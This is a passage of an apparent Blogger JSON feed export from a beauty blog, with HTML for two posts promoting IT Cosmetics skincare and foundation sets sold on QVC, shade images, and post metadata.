href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s320\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s320\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s1600\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s320\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s1600\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s320\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs you can see there are a variety of shades to choose from. It truly is an amazing set and perfect the summer to hydrate and protect the skin! I look forward to hearing what your thoughts are. For more information or to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E web site as well as you local tv service provider so you can watch the showcase featuring it. Happy Shopping my loves!!! Xoxo\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6074920634175764373\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html","title":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s72-c\/tsvmay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6276976303589858294"},"published":{"$t":"2018-01-11T17:24:00.000-08:00"},"updated":{"$t":"2018-01-11T17:24:59.478-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NewyearNewConfidence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Confidence in a Cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tsv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter beauty"}],"title":{"type":"text","$t":"Don't Miss IT Cosmetics New TSV on QVC This Saturday!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties, I hope you are ready for an amazing TSV (Today's Special Value) that \u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E has for you on QVC starting NOW!!! Featuring some of their award winning products that are not only good for you, but also make you look gorgeous. As winter is officially here and the weather can take a severe toll on your skin, it's important to give it what it needs to nourish and protect. So here is ALL the info on what comes inside this awesome set:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-New-Year-New-Confidence-In-Your-Skin-5pc-Collection.product.A305722.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EIT Cosmetics’ New Year, New Confidence in Your Skin\u003C\/a\u003E! 5-Piece Collection gives you the power to reveal your most beautiful skin! This Today’s Special Value® is scheduled to debut on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E®\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #222222;\"\u003ESaturday, January 13, 2018\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp;at midnight (ET) and will be offered for one day only!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThis exclusive five-piece collection features two of your IT Girl skincare favorites, one complexion must-have paired perfectly with a brush, and one new game-changing skincare innovation that delivers life-changing results! While new\u0026nbsp;\u003Cb\u003EConfidence in an Eye Cream\u003C\/b\u003E\u0026nbsp;instantly color corrects and brightens the look of your entire eye area,\u0026nbsp;\u003Cb\u003EConfidence in a Cream\u003C\/b\u003E\u0026nbsp;deeply hydrates and improves the appearance of your skin. Also featured is\u0026nbsp;\u003Cb\u003EConfidence in a Compact\u003C\/b\u003E, IT’s first-ever solid serum foundation. Apply it effortlessly with the included\u0026nbsp;\u003Cb\u003EHeavenly Skin Skin-Smoothing Complexion Brush\u003C\/b\u003E\u0026nbsp;for your most flawless, airbrushed application.\u0026nbsp;\u003Cb\u003EConfidence in a Cleanser\u003C\/b\u003E\u0026nbsp;completes your collection and gently melts away dirt, oil and even long-wear eye makeup!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThe kits shades range from Fair to Deep so there is something for everyone.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFFWVs8o10FEB7qVObZh35gReAg8gNBd1-gLq7mgJS1v9BOc_XP-mk0dabNMiusDt18XwN3zfx8dyih6Udb7vCPHssFGnxo83-EhV94oaMMdrRzlMBha5hstqb6qmgJKHmatlXXMvcyEp\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFFWVs8o10FEB7qVObZh35gReAg8gNBd1-gLq7mgJS1v9BOc_XP-mk0dabNMiusDt18XwN3zfx8dyih6Udb7vCPHssFGnxo83-EhV94oaMMdrRzlMBha5hstqb6qmgJKHmatlXXMvcyEp\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61jOJzTZqsWezbpBoIP70IwA2OOCr5QayCJnEyEg4gsBqvKF_gcEEwT4iNnE3JYw8TI2gcUHinnVyymNSCLllkkQiNCHJT7i3gWGeOuO7TGy_rnx65IMf1j96GrHPUKOz6TTfMC_ILmbA\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61jOJzTZqsWezbpBoIP70IwA2OOCr5QayCJnEyEg4gsBqvKF_gcEEwT4iNnE3JYw8TI2gcUHinnVyymNSCLllkkQiNCHJT7i3gWGeOuO7TGy_rnx65IMf1j96GrHPUKOz6TTfMC_ILmbA\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVOdEZ80NhDuo1beeWsHwbll97bBER8KcfIHM2wGZa9u-tU0GLfg6GDDxEMFMutB2or5aO3ug7Wm4b3_HhnPLjltpot3qB1b3SQp-rSQfaHaDsW6gWXIhkRYzn_MaAmjkpFPsIOA0sY23\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVOdEZ80NhDuo1beeWsHwbll97bBER8KcfIHM2wGZa9u-tU0GLfg6GDDxEMFMutB2or5aO3ug7Wm4b3_HhnPLjltpot3qB1b3SQp-rSQfaHaDsW6gWXIhkRYzn_MaAmjkpFPsIOA0sY23\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ezWoVliL_06qejshmxQpwJUDRwDLDISSoGF1oIE8GbfbAidK5sm2ZfxTrskSEH-NgJ4smo6TpNtPk8I2gXzBSmz6F97S1V19q4sKGuMa6pxRw3-4jwNDYSTlh0mUl5rynWVoZolJjR5G\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ezWoVliL_06qejshmxQpwJUDRwDLDISSoGF1oIE8GbfbAidK5sm2ZfxTrskSEH-NgJ4smo6TpNtPk8I2gXzBSmz6F97S1V19q4sKGuMa6pxRw3-4jwNDYSTlh0mUl5rynWVoZolJjR5G\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 